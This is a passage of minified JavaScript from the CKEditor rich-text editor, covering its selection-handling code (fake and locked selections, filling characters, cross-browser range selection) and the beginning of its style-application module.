this.fire("selectionCheck",b);c=this.elementPath();c.compare(this._.selectionPreviousPath)||(f=this._.selectionPreviousPath&&this._.selectionPreviousPath.blockLimit.equals(c.blockLimit),CKEDITOR.env.webkit&&!f&&(this._.previousActive=this.document.getActive()),this._.selectionPreviousPath=c,this.fire("selectionChange",{selection:b,path:c}))}function k(){C=!0;A||(e.call(this),A=CKEDITOR.tools.setTimeout(e,200,this))}function e(){A=null;C&&(CKEDITOR.tools.setTimeout(l,0,this),C=!1)}function h(a){return y(a)||
a.type==CKEDITOR.NODE_ELEMENT&&!a.is(CKEDITOR.dtd.$empty)?!0:!1}function m(a){function b(c,f){return c&&c.type!=CKEDITOR.NODE_TEXT?a.clone()["moveToElementEdit"+(f?"End":"Start")](c):!1}if(!(a.root instanceof CKEDITOR.editable))return!1;var c=a.startContainer,f=a.getPreviousNode(h,null,c),e=a.getNextNode(h,null,c);return b(f)||b(e,1)||!(f||e||c.type==CKEDITOR.NODE_ELEMENT&&c.isBlockBoundary()&&c.getBogus())?!0:!1}function f(a){n(a,!1);var b=a.getDocument().createText(r);a.setCustomData("cke-fillingChar",
b);return b}function n(a,b){var c=a&&a.removeCustomData("cke-fillingChar");if(c){if(!1!==b){var f=a.getDocument().getSelection().getNative(),e=f&&"None"!=f.type&&f.getRangeAt(0),g=r.length;if(c.getLength()>g&&e&&e.intersectsNode(c.$)){var d=[{node:f.anchorNode,offset:f.anchorOffset},{node:f.focusNode,offset:f.focusOffset}];f.anchorNode==c.$&&f.anchorOffset>g&&(d[0].offset-=g);f.focusNode==c.$&&f.focusOffset>g&&(d[1].offset-=g)}}c.setText(p(c.getText(),1));d&&(c=a.getDocument().$,f=c.getSelection(),
c=c.createRange(),c.setStart(d[0].node,d[0].offset),c.collapse(!0),f.removeAllRanges(),f.addRange(c),f.extend(d[1].node,d[1].offset))}}function p(a,b){return b?a.replace(B,function(a,b){return b?" ":""}):a.replace(r,"")}function q(a,b){var c=b&&CKEDITOR.tools.htmlEncode(b)||"\x26nbsp;",c=CKEDITOR.dom.element.createFromHtml('\x3cdiv data-cke-hidden-sel\x3d"1" data-cke-temp\x3d"1" style\x3d"'+(CKEDITOR.env.ie&&14>CKEDITOR.env.version?"display:none":"position:fixed;top:0;left:-1000px")+'"\x3e'+c+"\x3c/div\x3e",
a.document);a.fire("lockSnapshot");a.editable().append(c);var f=a.getSelection(1),e=a.createRange(),g=f.root.on("selectionchange",function(a){a.cancel()},null,null,0);e.setStartAt(c,CKEDITOR.POSITION_AFTER_START);e.setEndAt(c,CKEDITOR.POSITION_BEFORE_END);f.selectRanges([e]);g.removeListener();a.fire("unlockSnapshot");a._.hiddenSelectionContainer=c}function w(a){var b={37:1,39:1,8:1,46:1};return function(c){var f=c.data.getKeystroke();if(b[f]){var e=a.getSelection().getRanges(),g=e[0];1==e.length&&
g.collapsed&&(f=g[38>f?"getPreviousEditableNode":"getNextEditableNode"]())&&f.type==CKEDITOR.NODE_ELEMENT&&"false"==f.getAttribute("contenteditable")&&(a.getSelection().fake(f),c.data.preventDefault(),c.cancel())}}}function v(a){for(var b=0;b<a.length;b++){var c=a[b];c.getCommonAncestor().isReadOnly()&&a.splice(b,1);if(!c.collapsed){if(c.startContainer.isReadOnly())for(var f=c.startContainer,e;f&&!((e=f.type==CKEDITOR.NODE_ELEMENT)&&f.is("body")||!f.isReadOnly());)e&&"false"==f.getAttribute("contentEditable")&&
c.setStartAfter(f),f=f.getParent();f=c.startContainer;e=c.endContainer;var g=c.startOffset,d=c.endOffset,h=c.clone();f&&f.type==CKEDITOR.NODE_TEXT&&(g>=f.getLength()?h.setStartAfter(f):h.setStartBefore(f));e&&e.type==CKEDITOR.NODE_TEXT&&(d?h.setEndAfter(e):h.setEndBefore(e));f=new CKEDITOR.dom.walker(h);f.evaluator=function(f){if(f.type==CKEDITOR.NODE_ELEMENT&&f.isReadOnly()){var e=c.clone();c.setEndBefore(f);c.collapsed&&a.splice(b--,1);f.getPosition(h.endContainer)&CKEDITOR.POSITION_CONTAINS||(e.setStartAfter(f),
e.collapsed||a.splice(b+1,0,e));return!0}return!1};f.next()}}return a}var t="function"!=typeof window.getSelection,x=1,r=CKEDITOR.tools.repeat("​",7),B=new RegExp(r+"( )?","g"),u,A,C,y=CKEDITOR.dom.walker.invisible(1),z=function(){function a(b){return function(a){var c=a.editor.createRange();c.moveToClosestEditablePosition(a.selected,b)&&a.editor.getSelection().selectRanges([c]);return!1}}function b(a){return function(b){var c=b.editor,f=c.createRange(),e;if(!c.readOnly)return(e=f.moveToClosestEditablePosition(b.selected,
a))||(e=f.moveToClosestEditablePosition(b.selected,!a)),e&&c.getSelection().selectRanges([f]),c.fire("saveSnapshot"),b.selected.remove(),e||(f.moveToElementEditablePosition(c.editable()),c.getSelection().selectRanges([f])),c.fire("saveSnapshot"),!1}}var c=a(),f=a(1);return{37:c,38:c,39:f,40:f,8:b(),46:b(1)}}();CKEDITOR.on("instanceCreated",function(a){function b(){var a=c.getSelection();a&&a.removeAllRanges()}var c=a.editor;c.on("contentDom",function(){function a(){x=new CKEDITOR.dom.selection(c.getSelection());
x.lock()}function b(){g.removeListener("mouseup",b);m.removeListener("mouseup",b);var a=CKEDITOR.document.$.selection,c=a.createRange();"None"!=a.type&&c.parentElement()&&c.parentElement().ownerDocument==e.$&&c.select()}function f(a){a=a.getRanges()[0];return a?(a=a.startContainer.getAscendant(function(a){return a.type==CKEDITOR.NODE_ELEMENT&&a.hasAttribute("contenteditable")},!0))&&"false"===a.getAttribute("contenteditable")?a:null:null}var e=c.document,g=CKEDITOR.document,d=c.editable(),h=e.getBody(),
m=e.getDocumentElement(),p=d.isInline(),r,x;CKEDITOR.env.gecko&&d.attachListener(d,"focus",function(a){a.removeListener();0!==r&&(a=c.getSelection().getNative())&&a.isCollapsed&&a.anchorNode==d.$&&(a=c.createRange(),a.moveToElementEditStart(d),a.select())},null,null,-2);d.attachListener(d,CKEDITOR.env.webkit?"DOMFocusIn":"focus",function(){r&&CKEDITOR.env.webkit&&(r=c._.previousActive&&c._.previousActive.equals(e.getActive()))&&null!=c._.previousScrollTop&&c._.previousScrollTop!=d.$.scrollTop&&(d.$.scrollTop=
c._.previousScrollTop);c.unlockSelection(r);r=0},null,null,-1);d.attachListener(d,"mousedown",function(){r=0});if(CKEDITOR.env.ie||p)t?d.attachListener(d,"beforedeactivate",a,null,null,-1):d.attachListener(c,"selectionCheck",a,null,null,-1),d.attachListener(d,CKEDITOR.env.webkit?"DOMFocusOut":"blur",function(){c.lockSelection(x);r=1},null,null,-1),d.attachListener(d,"mousedown",function(){r=0});if(CKEDITOR.env.ie&&!p){var q;d.attachListener(d,"mousedown",function(a){2==a.data.$.button&&((a=c.document.getSelection())&&
a.getType()!=CKEDITOR.SELECTION_NONE||(q=c.window.getScrollPosition()))});d.attachListener(d,"mouseup",function(a){2==a.data.$.button&&q&&(c.document.$.documentElement.scrollLeft=q.x,c.document.$.documentElement.scrollTop=q.y);q=null});if("BackCompat"!=e.$.compatMode){if(CKEDITOR.env.ie7Compat||CKEDITOR.env.ie6Compat){var u,A;m.on("mousedown",function(a){function b(a){a=a.data.$;if(u){var c=h.$.createTextRange();try{c.moveToPoint(a.clientX,a.clientY)}catch(f){}u.setEndPoint(0>A.compareEndPoints("StartToStart",
c)?"EndToEnd":"StartToStart",c);u.select()}}function c(){m.removeListener("mousemove",b);g.removeListener("mouseup",c);m.removeListener("mouseup",c);u.select()}a=a.data;if(a.getTarget().is("html")&&a.$.y<m.$.clientHeight&&a.$.x<m.$.clientWidth){u=h.$.createTextRange();try{u.moveToPoint(a.$.clientX,a.$.clientY)}catch(f){}A=u.duplicate();m.on("mousemove",b);g.on("mouseup",c);m.on("mouseup",c)}})}if(7<CKEDITOR.env.version&&11>CKEDITOR.env.version)m.on("mousedown",function(a){a.data.getTarget().is("html")&&
(g.on("mouseup",b),m.on("mouseup",b))})}}d.attachListener(d,"selectionchange",l,c);d.attachListener(d,"keyup",k,c);CKEDITOR.env.ie&&d.attachListener(d,"keydown",function(a){var b=this.getSelection(1),c=f(b);c&&!c.equals(d)&&(b.selectElement(c),a.data.preventDefault())},c);d.attachListener(d,CKEDITOR.env.webkit?"DOMFocusIn":"focus",function(){c.forceNextSelectionCheck();c.selectionChange(1)});if(p&&(CKEDITOR.env.webkit||CKEDITOR.env.gecko)){var v;d.attachListener(d,"mousedown",function(){v=1});d.attachListener(e.getDocumentElement(),
"mouseup",function(){v&&k.call(c);v=0})}else d.attachListener(CKEDITOR.env.ie?d:e.getDocumentElement(),"mouseup",k,c);CKEDITOR.env.webkit&&d.attachListener(e,"keydown",function(a){switch(a.data.getKey()){case 13:case 33:case 34:case 35:case 36:case 37:case 39:case 8:case 45:case 46:d.hasFocus&&n(d)}},null,null,-1);d.attachListener(d,"keydown",w(c),null,null,-1)});c.on("setData",function(){c.unlockSelection();CKEDITOR.env.webkit&&b()});c.on("contentDomUnload",function(){c.unlockSelection()});if(CKEDITOR.env.ie9Compat)c.on("beforeDestroy",
b,null,null,9);c.on("dataReady",function(){delete c._.fakeSelection;delete c._.hiddenSelectionContainer;c.selectionChange(1)});c.on("loadSnapshot",function(){var a=CKEDITOR.dom.walker.nodeType(CKEDITOR.NODE_ELEMENT),b=c.editable().getLast(a);b&&b.hasAttribute("data-cke-hidden-sel")&&(b.remove(),CKEDITOR.env.gecko&&(a=c.editable().getFirst(a))&&a.is("br")&&a.getAttribute("_moz_editor_bogus_node")&&a.remove())},null,null,100);c.on("key",function(a){if("wysiwyg"==c.mode){var b=c.getSelection();if(b.isFake){var f=
z[a.data.keyCode];if(f)return f({editor:c,selected:b.getSelectedElement(),selection:b,keyEvent:a})}}})});if(CKEDITOR.env.webkit)CKEDITOR.on("instanceReady",function(a){var b=a.editor;b.on("selectionChange",function(){var a=b.editable(),c=a.getCustomData("cke-fillingChar");c&&(c.getCustomData("ready")?(n(a),a.editor.fire("selectionCheck")):c.setCustomData("ready",1))},null,null,-1);b.on("beforeSetMode",function(){n(b.editable())},null,null,-1);b.on("getSnapshot",function(a){a.data&&(a.data=p(a.data))},
b,null,20);b.on("toDataFormat",function(a){a.data.dataValue=p(a.data.dataValue)},null,null,0)});CKEDITOR.editor.prototype.selectionChange=function(a){(a?l:k).call(this)};CKEDITOR.editor.prototype.getSelection=function(a){return!this._.savedSelection&&!this._.fakeSelection||a?(a=this.editable())&&"wysiwyg"==this.mode?new CKEDITOR.dom.selection(a):null:this._.savedSelection||this._.fakeSelection};CKEDITOR.editor.prototype.lockSelection=function(a){a=a||this.getSelection(1);return a.getType()!=CKEDITOR.SELECTION_NONE?
(!a.isLocked&&a.lock(),this._.savedSelection=a,!0):!1};CKEDITOR.editor.prototype.unlockSelection=function(a){var b=this._.savedSelection;return b?(b.unlock(a),delete this._.savedSelection,!0):!1};CKEDITOR.editor.prototype.forceNextSelectionCheck=function(){delete this._.selectionPreviousPath};CKEDITOR.dom.document.prototype.getSelection=function(){return new CKEDITOR.dom.selection(this)};CKEDITOR.dom.range.prototype.select=function(){var a=this.root instanceof CKEDITOR.editable?this.root.editor.getSelection():
new CKEDITOR.dom.selection(this.root);a.selectRanges([this]);return a};CKEDITOR.SELECTION_NONE=1;CKEDITOR.SELECTION_TEXT=2;CKEDITOR.SELECTION_ELEMENT=3;CKEDITOR.dom.selection=function(a){if(a instanceof CKEDITOR.dom.selection){var b=a;a=a.root}var c=a instanceof CKEDITOR.dom.element;this.rev=b?b.rev:x++;this.document=a instanceof CKEDITOR.dom.document?a:a.getDocument();this.root=c?a:this.document.getBody();this.isLocked=0;this._={cache:{}};if(b)return CKEDITOR.tools.extend(this._.cache,b._.cache),
this.isFake=b.isFake,this.isLocked=b.isLocked,this;a=this.getNative();var f,e;if(a)if(a.getRangeAt)f=(e=a.rangeCount&&a.getRangeAt(0))&&new CKEDITOR.dom.node(e.commonAncestorContainer);else{try{e=a.createRange()}catch(g){}f=e&&CKEDITOR.dom.element.get(e.item&&e.item(0)||e.parentElement())}if(!f||f.type!=CKEDITOR.NODE_ELEMENT&&f.type!=CKEDITOR.NODE_TEXT||!this.root.equals(f)&&!this.root.contains(f))this._.cache.type=CKEDITOR.SELECTION_NONE,this._.cache.startElement=null,this._.cache.selectedElement=
null,this._.cache.selectedText="",this._.cache.ranges=new CKEDITOR.dom.rangeList;return this};var F={img:1,hr:1,li:1,table:1,tr:1,td:1,th:1,embed:1,object:1,ol:1,ul:1,a:1,input:1,form:1,select:1,textarea:1,button:1,fieldset:1,thead:1,tfoot:1};CKEDITOR.tools.extend(CKEDITOR.dom.selection,{_removeFillingCharSequenceString:p,_createFillingCharSequenceNode:f,FILLING_CHAR_SEQUENCE:r});CKEDITOR.dom.selection.prototype={getNative:function(){return void 0!==this._.cache.nativeSel?this._.cache.nativeSel:this._.cache.nativeSel=
t?this.document.$.selection:this.document.getWindow().$.getSelection()},getType:t?function(){var a=this._.cache;if(a.type)return a.type;var b=CKEDITOR.SELECTION_NONE;try{var c=this.getNative(),f=c.type;"Text"==f&&(b=CKEDITOR.SELECTION_TEXT);"Control"==f&&(b=CKEDITOR.SELECTION_ELEMENT);c.createRange().parentElement()&&(b=CKEDITOR.SELECTION_TEXT)}catch(e){}return a.type=b}:function(){var a=this._.cache;if(a.type)return a.type;var b=CKEDITOR.SELECTION_TEXT,c=this.getNative();if(!c||!c.rangeCount)b=CKEDITOR.SELECTION_NONE;
else if(1==c.rangeCount){var c=c.getRangeAt(0),f=c.startContainer;f==c.endContainer&&1==f.nodeType&&1==c.endOffset-c.startOffset&&F[f.childNodes[c.startOffset].nodeName.toLowerCase()]&&(b=CKEDITOR.SELECTION_ELEMENT)}return a.type=b},getRanges:function(){var a=t?function(){function a(b){return(new CKEDITOR.dom.node(b)).getIndex()}var b=function(b,c){b=b.duplicate();b.collapse(c);var f=b.parentElement();if(!f.hasChildNodes())return{container:f,offset:0};for(var e=f.children,g,d,h=b.duplicate(),m=0,
k=e.length-1,l=-1,n,p;m<=k;)if(l=Math.floor((m+k)/2),g=e[l],h.moveToElementText(g),n=h.compareEndPoints("StartToStart",b),0<n)k=l-1;else if(0>n)m=l+1;else return{container:f,offset:a(g)};if(-1==l||l==e.length-1&&0>n){h.moveToElementText(f);h.setEndPoint("StartToStart",b);h=h.text.replace(/(\r\n|\r)/g,"\n").length;e=f.childNodes;if(!h)return g=e[e.length-1],g.nodeType!=CKEDITOR.NODE_TEXT?{container:f,offset:e.length}:{container:g,offset:g.nodeValue.length};for(f=e.length;0<h&&0<f;)d=e[--f],d.nodeType==
CKEDITOR.NODE_TEXT&&(p=d,h-=d.nodeValue.length);return{container:p,offset:-h}}h.collapse(0<n?!0:!1);h.setEndPoint(0<n?"StartToStart":"EndToStart",b);h=h.text.replace(/(\r\n|\r)/g,"\n").length;if(!h)return{container:f,offset:a(g)+(0<n?0:1)};for(;0<h;)try{d=g[0<n?"previousSibling":"nextSibling"],d.nodeType==CKEDITOR.NODE_TEXT&&(h-=d.nodeValue.length,p=d),g=d}catch(r){return{container:f,offset:a(g)}}return{container:p,offset:0<n?-h:p.nodeValue.length+h}};return function(){var a=this.getNative(),c=a&&
a.createRange(),f=this.getType();if(!a)return[];if(f==CKEDITOR.SELECTION_TEXT)return a=new CKEDITOR.dom.range(this.root),f=b(c,!0),a.setStart(new CKEDITOR.dom.node(f.container),f.offset),f=b(c),a.setEnd(new CKEDITOR.dom.node(f.container),f.offset),a.endContainer.getPosition(a.startContainer)&CKEDITOR.POSITION_PRECEDING&&a.endOffset<=a.startContainer.getIndex()&&a.collapse(),[a];if(f==CKEDITOR.SELECTION_ELEMENT){for(var f=[],e=0;e<c.length;e++){for(var g=c.item(e),d=g.parentNode,h=0,a=new CKEDITOR.dom.range(this.root);h<
d.childNodes.length&&d.childNodes[h]!=g;h++);a.setStart(new CKEDITOR.dom.node(d),h);a.setEnd(new CKEDITOR.dom.node(d),h+1);f.push(a)}return f}return[]}}():function(){var a=[],b,c=this.getNative();if(!c)return a;for(var f=0;f<c.rangeCount;f++){var e=c.getRangeAt(f);b=new CKEDITOR.dom.range(this.root);b.setStart(new CKEDITOR.dom.node(e.startContainer),e.startOffset);b.setEnd(new CKEDITOR.dom.node(e.endContainer),e.endOffset);a.push(b)}return a};return function(b){var c=this._.cache,f=c.ranges;f||(c.ranges=
f=new CKEDITOR.dom.rangeList(a.call(this)));return b?v(new CKEDITOR.dom.rangeList(f.slice())):f}}(),getStartElement:function(){var a=this._.cache;if(void 0!==a.startElement)return a.startElement;var b;switch(this.getType()){case CKEDITOR.SELECTION_ELEMENT:return this.getSelectedElement();case CKEDITOR.SELECTION_TEXT:var c=this.getRanges()[0];if(c){if(c.collapsed)b=c.startContainer,b.type!=CKEDITOR.NODE_ELEMENT&&(b=b.getParent());else{for(c.optimize();b=c.startContainer,c.startOffset==(b.getChildCount?
b.getChildCount():b.getLength())&&!b.isBlockBoundary();)c.setStartAfter(b);b=c.startContainer;if(b.type!=CKEDITOR.NODE_ELEMENT)return b.getParent();if((b=b.getChild(c.startOffset))&&b.type==CKEDITOR.NODE_ELEMENT)for(c=b.getFirst();c&&c.type==CKEDITOR.NODE_ELEMENT;)b=c,c=c.getFirst();else b=c.startContainer}b=b.$}}return a.startElement=b?new CKEDITOR.dom.element(b):null},getSelectedElement:function(){var a=this._.cache;if(void 0!==a.selectedElement)return a.selectedElement;var b=this,c=CKEDITOR.tools.tryThese(function(){return b.getNative().createRange().item(0)},
function(){for(var a=b.getRanges()[0].clone(),c,f,e=2;e&&!((c=a.getEnclosedNode())&&c.type==CKEDITOR.NODE_ELEMENT&&F[c.getName()]&&(f=c));e--)a.shrink(CKEDITOR.SHRINK_ELEMENT);return f&&f.$});return a.selectedElement=c?new CKEDITOR.dom.element(c):null},getSelectedText:function(){var a=this._.cache;if(void 0!==a.selectedText)return a.selectedText;var b=this.getNative(),b=t?"Control"==b.type?"":b.createRange().text:b.toString();return a.selectedText=b},lock:function(){this.getRanges();this.getStartElement();
this.getSelectedElement();this.getSelectedText();this._.cache.nativeSel=null;this.isLocked=1},unlock:function(a){if(this.isLocked){if(a)var b=this.getSelectedElement(),c=this.getRanges(),f=this.isFake;this.isLocked=0;this.reset();a&&(a=b||c[0]&&c[0].getCommonAncestor())&&a.getAscendant("body",1)&&(d(c)?g.call(this,c):f?this.fake(b):b?this.selectElement(b):this.selectRanges(c))}},reset:function(){this._.cache={};this.isFake=0;var a=this.root.editor;if(a&&a._.fakeSelection)if(this.rev==a._.fakeSelection.rev){delete a._.fakeSelection;
var b=a._.hiddenSelectionContainer;if(b){var c=a.checkDirty();a.fire("lockSnapshot");b.remove();a.fire("unlockSnapshot");!c&&a.resetDirty()}delete a._.hiddenSelectionContainer}else CKEDITOR.warn("selection-fake-reset");this.rev=x++},selectElement:function(a){var b=new CKEDITOR.dom.range(this.root);b.setStartBefore(a);b.setEndAfter(a);this.selectRanges([b])},selectRanges:function(a){var b=this.root.editor,c=b&&b._.hiddenSelectionContainer;this.reset();if(c)for(var c=this.root,e,h=0;h<a.length;++h)e=
a[h],e.endContainer.equals(c)&&(e.endOffset=Math.min(e.endOffset,c.getChildCount()));if(a.length)if(this.isLocked){var k=CKEDITOR.document.getActive();this.unlock();this.selectRanges(a);this.lock();k&&!k.equals(this.root)&&k.focus()}else{var l;a:{var p,r;if(1==a.length&&!(r=a[0]).collapsed&&(l=r.getEnclosedNode())&&l.type==CKEDITOR.NODE_ELEMENT&&(r=r.clone(),r.shrink(CKEDITOR.SHRINK_ELEMENT,!0),(p=r.getEnclosedNode())&&p.type==CKEDITOR.NODE_ELEMENT&&(l=p),"false"==l.getAttribute("contenteditable")))break a;
l=void 0}if(l)this.fake(l);else if(b&&b.plugins.tableselection&&CKEDITOR.plugins.tableselection.isSupportedEnvironment&&d(a)&&!u)g.call(this,a);else{if(t){p=CKEDITOR.dom.walker.whitespaces(!0);l=/\ufeff|\u00a0/;r={table:1,tbody:1,tr:1};1<a.length&&(b=a[a.length-1],a[0].setEnd(b.endContainer,b.endOffset));b=a[0];a=b.collapsed;var w,x,q;if((c=b.getEnclosedNode())&&c.type==CKEDITOR.NODE_ELEMENT&&c.getName()in F&&(!c.is("a")||!c.getText()))try{q=c.$.createControlRange();q.addElement(c.$);q.select();return}catch(v){}if(b.startContainer.type==
CKEDITOR.NODE_ELEMENT&&b.startContainer.getName()in r||b.endContainer.type==CKEDITOR.NODE_ELEMENT&&b.endContainer.getName()in r)b.shrink(CKEDITOR.NODE_ELEMENT,!0),a=b.collapsed;q=b.createBookmark();r=q.startNode;a||(k=q.endNode);q=b.document.$.body.createTextRange();q.moveToElementText(r.$);q.moveStart("character",1);k?(l=b.document.$.body.createTextRange(),l.moveToElementText(k.$),q.setEndPoint("EndToEnd",l),q.moveEnd("character",-1)):(w=r.getNext(p),x=r.hasAscendant("pre"),w=!(w&&w.getText&&w.getText().match(l))&&
(x||!r.hasPrevious()||r.getPrevious().is&&r.getPrevious().is("br")),x=b.document.createElement("span"),x.setHtml("\x26#65279;"),x.insertBefore(r),w&&b.document.createText("﻿").insertBefore(r));b.setStartBefore(r);r.remove();a?(w?(q.moveStart("character",-1),q.select(),b.document.$.selection.clear()):q.select(),b.moveToPosition(x,CKEDITOR.POSITION_BEFORE_START),x.remove()):(b.setEndBefore(k),k.remove(),q.select())}else{k=this.getNative();if(!k)return;this.removeAllRanges();for(q=0;q<a.length;q++){if(q<
a.length-1&&(w=a[q],x=a[q+1],l=w.clone(),l.setStart(w.endContainer,w.endOffset),l.setEnd(x.startContainer,x.startOffset),!l.collapsed&&(l.shrink(CKEDITOR.NODE_ELEMENT,!0),b=l.getCommonAncestor(),l=l.getEnclosedNode(),b.isReadOnly()||l&&l.isReadOnly()))){x.setStart(w.startContainer,w.startOffset);a.splice(q--,1);continue}b=a[q];x=this.document.$.createRange();b.collapsed&&CKEDITOR.env.webkit&&m(b)&&(l=f(this.root),b.insertNode(l),(w=l.getNext())&&!l.getPrevious()&&w.type==CKEDITOR.NODE_ELEMENT&&"br"==
w.getName()?(n(this.root),b.moveToPosition(w,CKEDITOR.POSITION_BEFORE_START)):b.moveToPosition(l,CKEDITOR.POSITION_AFTER_END));x.setStart(b.startContainer.$,b.startOffset);try{x.setEnd(b.endContainer.$,b.endOffset)}catch(A){if(0<=A.toString().indexOf("NS_ERROR_ILLEGAL_VALUE"))b.collapse(1),x.setEnd(b.endContainer.$,b.endOffset);else throw A;}k.addRange(x)}}this.reset();this.root.fire("selectionchange")}}},fake:function(a,b){var c=this.root.editor;void 0===b&&a.hasAttribute("aria-label")&&(b=a.getAttribute("aria-label"));
this.reset();q(c,b);var f=this._.cache,e=new CKEDITOR.dom.range(this.root);e.setStartBefore(a);e.setEndAfter(a);f.ranges=new CKEDITOR.dom.rangeList(e);f.selectedElement=f.startElement=a;f.type=CKEDITOR.SELECTION_ELEMENT;f.selectedText=f.nativeSel=null;this.isFake=1;this.rev=x++;c._.fakeSelection=this;this.root.fire("selectionchange")},isHidden:function(){var a=this.getCommonAncestor();a&&a.type==CKEDITOR.NODE_TEXT&&(a=a.getParent());return!(!a||!a.data("cke-hidden-sel"))},isInTable:function(a){return d(this.getRanges(),
a)},isCollapsed:function(){var a=this.getRanges();return 1===a.length&&a[0].collapsed},createBookmarks:function(a){a=this.getRanges().createBookmarks(a);this.isFake&&(a.isFake=1);return a},createBookmarks2:function(a){a=this.getRanges().createBookmarks2(a);this.isFake&&(a.isFake=1);return a},selectBookmarks:function(a){for(var b=[],c,f=0;f<a.length;f++){var e=new CKEDITOR.dom.range(this.root);e.moveToBookmark(a[f]);b.push(e)}a.isFake&&(c=d(b)?b[0]._getTableElement():b[0].getEnclosedNode(),c&&c.type==
CKEDITOR.NODE_ELEMENT||(CKEDITOR.warn("selection-not-fake"),a.isFake=0));a.isFake&&!d(b)?this.fake(c):this.selectRanges(b);return this},getCommonAncestor:function(){var a=this.getRanges();return a.length?a[0].startContainer.getCommonAncestor(a[a.length-1].endContainer):null},scrollIntoView:function(){this.type!=CKEDITOR.SELECTION_NONE&&this.getRanges()[0].scrollIntoView()},removeAllRanges:function(){if(this.getType()!=CKEDITOR.SELECTION_NONE){var a=this.getNative();try{a&&a[t?"empty":"removeAllRanges"]()}catch(b){}this.reset()}}}}(),
"use strict",CKEDITOR.STYLE_BLOCK=1,CKEDITOR.STYLE_INLINE=2,CKEDITOR.STYLE_OBJECT=3,function(){function a(a,b){for(var c,f;(a=a.getParent())&&!a.equals(b);)if(a.getAttribute("data-nostyle"))c=a;else if(!f){var e=a.getAttribute("contentEditable");"false"==e?c=a:"true"==e&&(f=1)}return c}function d(a,b,c,f){return(a.getPosition(b)|f)==f&&(!c.childRule||c.childRule(a))}function c(b){var f=b.document;if(b.collapsed)f=x(this,f),b.insertNode(f),b.moveToPosition(f,CKEDITOR.POSITION_BEFORE_END);else{var e=
this.element,h=this._.definition,m,k=h.ignoreReadonly,l=k||h.includeReadonly;null==l&&(l=b.root.getCustomData("cke_includeReadonly"));var n=CKEDITOR.dtd[e];n||(m=!0,n=CKEDITOR.dtd.span);b.enlarge(CKEDITOR.ENLARGE_INLINE,1);b.trim();var p=b.createBookmark(),r=p.startNode,t=p.endNode,q=r,u;if(!k){var A=b.getCommonAncestor(),k=a(r,A),A=a(t,A);k&&(q=k.getNextSourceNode(!0));A&&(t=A)}for(q.getPosition(t)==CKEDITOR.POSITION_FOLLOWING&&(q=0);q;){k=!1;if(q.equals(t))q=null,k=!0;else{var v=q.type==CKEDITOR.NODE_ELEMENT?
q.getName():null,A=v&&"false"==q.getAttribute("contentEditable"),B=v&&q.getAttribute("data-nostyle");if(v&&q.data("cke-bookmark")){q=q.getNextSourceNode(!0);continue}if(A&&l&&CKEDITOR.dtd.$block[v])for(var y=q,z=g(y),C=void 0,F=z.length,ea=0,y=F&&new CKEDITOR.dom.range(y.getDocument());ea<F;++ea){var C=z[ea],D=CKEDITOR.filter.instances[C.data("cke-filter")];if(D?D.check(this):1)y.selectNodeContents(C),c.call(this,y)}z=v?!n[v]||B?0:A&&!l?0:d(q,t,h,J):1;if(z)if(C=q.getParent(),z=h,F=e,ea=m,!C||!(C.getDtd()||
CKEDITOR.dtd.span)[F]&&!ea||z.parentRule&&!z.parentRule(C))k=!0;else{if(u||v&&CKEDITOR.dtd.$removeEmpty[v]&&(q.getPosition(t)|J)!=J||(u=b.clone(),u.setStartBefore(q)),v=q.type,v==CKEDITOR.NODE_TEXT||A||v==CKEDITOR.NODE_ELEMENT&&!q.getChildCount()){for(var v=q,E;(k=!v.getNext(I))&&(E=v.getParent(),n[E.getName()])&&d(E,r,h,K);)v=E;u.setEndAfter(v)}}else k=!0;q=q.getNextSourceNode(B||A)}if(k&&u&&!u.collapsed){for(var k=x(this,f),A=k.hasAttributes(),B=u.getCommonAncestor(),v={},z={},C={},F={},fa,H,ha;k&&
B;){if(B.getName()==e){for(fa in h.attributes)!F[fa]&&(ha=B.getAttribute(H))&&(k.getAttribute(fa)==ha?z[fa]=1:F[fa]=1);for(H in h.styles)!C[H]&&(ha=B.getStyle(H))&&(k.getStyle(H)==ha?v[H]=1:C[H]=1)}B=B.getParent()}for(fa in z)k.removeAttribute(fa);for(H in v)k.removeStyle(H);A&&!k.hasAttributes()&&(k=null);k?(u.extractContents().appendTo(k),u.insertNode(k),w.call(this,k),k.mergeSiblings(),CKEDITOR.env.ie||k.$.normalize()):(k=new CKEDITOR.dom.element("span"),u.extractContents().appendTo(k),u.insertNode(k),
w.call(this,k),k.remove(!0));u=null}}b.moveToBookmark(p);b.shrink(CKEDITOR.SHRINK_TEXT);b.shrink(CKEDITOR.NODE_ELEMENT,!0)}}function b(a){function b(){for(var a=new CKEDITOR.dom.elementPath(f.getParent()),c=new CKEDITOR.dom.elementPath(l.getParent()),e=null,g=null,d=0;d<a.elements.length;d++){var h=a.elements[d];if(h==a.block||h==a.blockLimit)break;n.checkElementRemovable(h,!0)&&(e=h)}for(d=0;d<c.elements.length;d++){h=c.elements[d];if(h==c.block||h==c.blockLimit)break;n.checkElementRemovable(h,!0)&&
(g=h)}g&&l.breakParent(g);e&&f.breakParent(e)}a.enlarge(CKEDITOR.ENLARGE_INLINE,1);var c=a.createBookmark(),f=c.startNode,e=this._.definition.alwaysRemoveElement;if(a.collapsed){for(var g=new CKEDITOR.dom.elementPath(f.getParent(),a.root),d,h=0,m;h<g.elements.length&&(m=g.elements[h])&&m!=g.block&&m!=g.blockLimit;h++)if(this.checkElementRemovable(m)){var k;!e&&a.collapsed&&(a.checkBoundaryOfElement(m,CKEDITOR.END)||(k=a.checkBoundaryOfElement(m,CKEDITOR.START)))?(d=m,d.match=k?"start":"end"):(m.mergeSiblings(),
m.is(this.element)?q.call(this,m):v(m,u(this)[m.getName()]))}if(d){e=f;for(h=0;;h++){m=g.elements[h];if(m.equals(d))break;else if(m.match)continue;else m=m.clone();m.append(e);e=m}e["start"==d.match?"insertBefore":"insertAfter"](d)}}else{var l=c.endNode,n=this;b();for(g=f;!g.equals(l);)d=g.getNextSourceNode(),g.type==CKEDITOR.NODE_ELEMENT&&this.checkElementRemovable(g)&&(g.getName()==this.element?q.call(this,g):v(g,u(this)[g.getName()]),d.type==CKEDITOR.NODE_ELEMENT&&d.contains(f)&&(b(),d=f.getNext())),
